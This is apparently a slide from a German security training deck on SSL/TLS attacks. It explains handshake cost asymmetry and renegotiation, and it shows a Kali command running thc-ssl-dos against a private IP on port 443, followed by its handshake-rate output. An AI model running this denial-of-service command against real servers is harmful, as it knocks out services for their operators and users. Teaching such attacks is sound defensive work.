 SSL/TLS Attacks
AUDITRON®
Asymmetrische Handshake Performance
RSA ist CPU intensiver als ECC
Renegotiation Requests
kali:~# thc-ssl-dos -l 100 10.1.1.1 443 --accept
The force is with those who read the source...
Handshakes 0 [0.00 h/s], 1 Conn, 0 Err
Handshakes 2 [2.90 h/s], 6 Conn, 0 Err
Handshakes 25 [22.42 h/s], 13 Conn, 0 Err
Handshakes 70 [43.97 h/s], 20 Conn, 0 Err
....
Copyright © 2009 – 2019 Auditron GmbH
24